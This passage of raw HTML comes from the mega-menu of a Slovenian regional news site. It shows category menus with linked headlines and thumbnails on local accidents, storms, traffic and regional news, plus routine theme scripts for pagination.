                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6968687ad8f0b" data-td_block_id="td_uid_2_6968687ad8f0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6968687ad8f0b" data-td_block_id="td_uid_2_6968687ad8f0b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6968687ada955_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6968687ada955" ><script>var block_td_uid_3_6968687ada955 = new tdBlock();
block_td_uid_3_6968687ada955.id = "td_uid_3_6968687ada955";
block_td_uid_3_6968687ada955.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6968687ada955_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6968687ada955_rand","tdc_css_class_style":"td_uid_3_6968687ada955_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6968687ada955.td_column_number = "3";
block_td_uid_3_6968687ada955.block_type = "td_block_mega_menu";
block_td_uid_3_6968687ada955.post_count = "5";
block_td_uid_3_6968687ada955.found_posts = "861";
block_td_uid_3_6968687ada955.header_color = "";
block_td_uid_3_6968687ada955.ajax_pagination_infinite_stop = "";
block_td_uid_3_6968687ada955.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_6968687ada955);
</script><div id=td_uid_3_6968687ada955 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6968687ada955" data-td_block_id="td_uid_3_6968687ada955"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6968687ada955" data-td_block_id="td_uid_3_6968687ada955"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6968687adbb86_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6968687adbb86" ><script>var block_td_uid_4_6968687adbb86 = new tdBlock();
block_td_uid_4_6968687adbb86.id = "td_uid_4_6968687adbb86";
block_td_uid_4_6968687adbb86.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6968687adbb86_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6968687adbb86_rand","tdc_css_class_style":"td_uid_4_6968687adbb86_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6968687adbb86.td_column_number = "3";
block_td_uid_4_6968687adbb86.block_type = "td_block_mega_menu";
block_td_uid_4_6968687adbb86.post_count = "5";
block_td_uid_4_6968687adbb86.found_posts = "767";
block_td_uid_4_6968687adbb86.header_color = "";
block_td_uid_4_6968687adbb86.ajax_pagination_infinite_stop = "";
block_td_uid_4_6968687adbb86.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_4_6968687adbb86);
</script><div id=td_uid_4_6968687adbb86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sneženje in burja povzročata prometni kaos po Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji">Sneženje in burja povzročata prometni kaos po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-300x205.jpg 300w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1024x698.jpg 1024w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-768x524.jpg 768w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1536x1047.jpg 1536w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-2048x1396.jpg 2048w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-696x475.jpg 696w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1068x728.jpg 1068w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-616x420.jpg 616w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!">Ciklon na Balkanu: Slovenija na robu snežnega kaosa!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6968687adbb86" data-td_block_id="td_uid_4_6968687adbb86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6968687adbb86" data-td_block_id="td_uid_4_6968687adbb86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6968687adccd7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6968687adccd7" ><script>var block_td_uid_5_6968687adccd7 = new tdBlock();
block_td_uid_5_6968687adccd7.id = "td_uid_5_6968687adccd7";
block_td_uid_5_6968687adccd7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6968687adccd7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6968687adccd7_rand","tdc_css_class_style":"td_uid_5_6968687adccd7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6968687adccd7.td_column_number = "3";
block_td_uid_5_6968687adccd7.block_type = "td_block_mega_menu";
block_td_uid_5_6968687adccd7.post_count = "5";
block_td_uid_5_6968687adccd7.found_posts = "230";
block_td_uid_5_6968687adccd7.header_color = "";
block_td_uid_5_6968687adccd7.ajax_pagination_infinite_stop = "";
block_td_uid_5_6968687adccd7.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_6968687adccd7);
</script><div id=td_uid_5_6968687adccd7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6968687adccd7" data-td_block_id="td_uid_5_6968687adccd7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6968687adccd7" data-td_block_id="td_uid_5_6968687adccd7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
